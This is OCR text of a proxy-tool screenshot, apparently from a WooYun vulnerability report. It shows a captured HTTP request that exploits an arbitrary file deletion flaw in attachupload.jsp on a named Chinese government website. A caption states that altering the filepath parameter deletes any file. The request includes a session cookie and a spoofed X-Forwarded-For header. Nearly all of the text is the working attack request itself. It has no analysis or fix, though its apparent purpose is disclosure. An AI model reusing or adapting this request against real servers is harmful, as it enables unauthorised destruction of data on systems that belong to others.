 Request to http://xxgk.sdjs.gov.cn:80 [124.133.50.130]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
修改filepath参数即可删除任意文件
GET
/xxgk/jcms_files/jcms1/web1/site/zfxxgk/ysqgk/attachupload.jsp?fn_billstatus=D&i_id=&type=&filepath=/xxgk/jcms_fil
es/jcms1/web0/site/attach/ysqgk/140512155739507.jpg HTTP/1.1
Host: xxgk.sdjs.gov.cn
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1951.5
Safari/537.36
Referer:
http://xxgk.sdjs.gov.cn/xxgk/jcms_files/jcms1/web1/site/zfxxgk/ysqgk/attachupload.jsp?fn_billstatus=S&type=&i_id=
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=FECF6AB769E0D6112B33EFFADFC41AEE
X-Forwarded-For: 127.0.0.1
www.wooyun.org